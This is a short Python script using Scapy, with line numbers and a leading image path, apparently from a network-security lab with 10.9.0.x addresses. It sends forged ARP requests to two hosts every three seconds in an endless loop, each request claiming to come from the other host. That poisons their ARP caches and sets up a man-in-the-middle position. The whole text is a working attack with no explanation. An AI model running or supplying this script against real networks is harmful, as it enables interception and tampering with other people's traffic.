 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import time
4
5 E = Ether()
6 A = ARP()
7 B = ARP()
8
9 A.op = 1
10 A.psrc = '10.9.0.6'
11 A.pdst = '10.9.0.5'
12 B.op = 1
13 B.psrc = '10.9.0.5'
14 B.pdst = '10.9.0.6'
15 pkt0 = E/A
16 pkt1 = E/B
17
18 while 1:
19   sendp(pkt0, iface='eth0')
20   sendp(pkt1, iface='eth0')
21   time.sleep(3)